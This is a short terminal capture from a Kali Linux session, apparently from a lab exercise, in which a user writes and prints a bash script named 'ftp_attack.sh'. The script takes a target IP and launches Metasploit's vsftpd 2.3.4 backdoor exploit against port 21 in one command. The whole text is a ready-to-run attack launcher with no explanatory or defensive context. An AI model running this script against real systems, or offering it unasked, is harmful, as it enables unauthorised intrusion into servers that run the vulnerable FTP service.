 ┌──(ali-kali㉿kali)-[~]
└─$ nano ftp_attack.sh
┌──(ali-kali㉿kali)-[~]
└─$ cat ftp_attack.sh
#!/bin/bash
# Check if IP address was provided
if [ -z "$1" ]; then
  echo "Usage: $0 <target-ip>"
  exit 1
fi
# Launch Metasploit and run the vsftpd exploit
msfconsole -q -x "
use exploit/unix/ftp/vsftpd_234_backdoor;
set RHOSTS $1;
set RPORT 21;
run;
exit"